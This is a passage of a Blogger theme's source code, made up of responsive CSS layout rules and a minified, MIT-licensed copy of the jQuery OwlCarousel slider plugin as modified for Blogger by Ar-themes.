    max-height: 240px;
  }
  #related-posts .owl-controls.clickable {
    position: relative;
  }
  .owl-wrapper {
    position: relative;
  }
  .owl-item {
    float: left;
    padding: 0px 15px;
    width: 231px !important;
  }
  .owl-item:first-child {
    padding: 0px 15px 0px 0px;
  }
  .item-img {
    position: relative;
  }
  #related-posts .owl-controls.clickable .owl-pagination {
    position: absolute;
    right: 0px;
    top: -215px;
  }
  .owl-theme .owl-controls .owl-page {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin: 5px 14px 5px -10px;
    opacity: 0.5;
    border-radius: 20px;
    background: none repeat scroll 0% 0% #DDD;
    cursor: pointer;
  }
  .owl-theme .owl-controls .owl-page.active, .owl-theme .owl-controls.clickable .owl-page:hover {
    opacity: 1;
    background: none repeat scroll 0% 0% #ff0000;
  }
  #related-posts img {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcoBadwTxNrJ3CvSVsIDOD-iJU1LQJyhFOXSHtKuttnzFTiMLE82sDaxOWvWdgpJsU5kFw7CynUbuf8ec8OOLuOq2gydQYU_IlqFKWMqBxdTm-5DhLRcCz8KXtNUXG0ps6yv9ykg1PxBXl/s1600/background.png') repeat scroll 0% 0% #fff;
    display: table-cell;
    text-align: center;
    color: #ff0000;
    font-size: 19px;
  }

/*================================= 
STYLE FIX
=================================*/

  .comment-link {
    display: inline-block;
  }




/*=================================
Responsive Style
=================================*/

  @media only screen and (min-width: 981px) and (max-width: 1200px) {
    .container {
      width: 940px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 780px;
    }
    .span2 {
      width: 140px;
    }
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      display: inline-block;
    }
    .span8 {
      width: 620px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 300px;
    }
    .ctab1, .ctab2 {
      padding: 17px 10px !important;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 100px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 300px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 70px !important;
      width: 70px !important;
    }
  }
  @media only screen and (min-width: 981px) {
    nav.main-nav {
      display: block !important;
    }
  }
  @media only screen and (min-width: 769px) and (max-width: 980px) {
    .container {
      width: 724px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 600px;
    }
    .span2 {
      width: 104px;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .span8 {
      width: 476px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 228px;
    }
    .ctab1, .ctab2 {
      width: 100%;
      float: none;
    }
    .ctab1 {
      margin-bottom: 0;
    }
    .ctab2 {
      margin-top: 0;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 70px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 228px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 51px !important;
      width: 51px !important;
    }
    .post-footer .post-footer-line-1 {
      width: 400px;
    }
  }
  @media only screen and (min-width: 481px) and (max-width: 768px) {
    .container {
      width: 420px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
  }
  @media only screen and (max-width: 480px) {
    .container {
      width: 300px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
    .post-body a {
      float: none !important;
    }
    .share-post-wrapper > ul {
      margin-top: -5px;
    }
  }
  @media only screen and (max-width: 980px) {
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      margin-bottom: 40px;
      overflow: hidden;
    }
    .main-nav ul li {
      width: 100%;
      height: auto !important;
      border-bottom: medium none;
    }
    .main-nav li:hover {
      background: none repeat scroll 0% 0% transparent;
      border-bottom: 0px solid;
    }
    .main-nav ul li a {
      width: 100%;
      height: 40px;
      line-height: 40px;
      border-bottom: 2px solid #EAEAEA;
      text-align: left;
      color: #6A6A6A !important;
    }
    .main-nav ul li a:hover {
      color: #2C3E50 !important;
    }
    .main-nav li:hover > ul {
      top: 0px;
      position: relative;
    }
    .main-nav li > ul li a {
      width: 100%;
    }
    .main-nav li > ul li a {
      color: #99A1A9 !important;
    }
    .main-nav li > ul li a:hover {
      color: #ff0000 !important;
    }
  }
</style>
<style>
  .post-title.entry-title,
  .footer-pr .post-labels {
    display: block;
  }
  .header-pr .space.me2,
  .footer-pr .post-author.vcard,
  .footer-pr .post-timestamp,
  .footer-pr .space,
  .blog-pager {
    display: none;
  }
  .post.hentry {
    padding: 10px 40px;
    margin-bottom: 50px;
  }
  .header-pr .post-footer-line-1 {
    padding-bottom: 0px;
  }
  .footer-pr .post-footer-line-1 {
    display: block;
    border-top: 1px solid #EEE;
    padding: 20px 0px 15px;
  }
  @media only screen and (max-width: 768px) {
    .footer-pr.post-footer .post-footer-line-1 {
      width: 100% !important;
    }
  }
</style>
<style>
  .footer-pr .post-author.vcard,
  .footer-pr .post-timestamp,
  .footer-pr .space {
    display: block;
  }
  .post-header-line-1 .post-footer,
  .post-title.entry-title,
  .post.hentry .border.op,
  .footer-pr .post-labels,
  .header-pr,
  .nopi,
  .share-post-wrapper,
  .blog-author-wrap,
  .related_posts {
    display: none;
  }
  .post.hentry {
    padding: 0;
    margin-bottom: 80px;
  }
  .footer-pr .post-footer-line-1 {
    display: table;
    border-top: 0px solid #EEE;
    padding: 0 0 20px;
  }
  .post-body.entry-content {
    margin: 0px;
    font-size: 16px;
  }
  @media only screen and (max-width: 768px) {
    .footer-pr.post-footer .post-footer-line-1 {
      width: 190px !important;
    }
  }
</style>
<!-- TEMPLATE SKIN ENDS! -->
<!-- jAVASCRIPT -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[

// jQuery OwlCarousel Modified For Blogger By Ar-themes
// http://www.owlgraphic.com/owlcarousel/
// http://ar-themes.blogspot.com/
// Copyright (c) 2013 Bartosz Wojciechowski
// Licensed under MIT

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
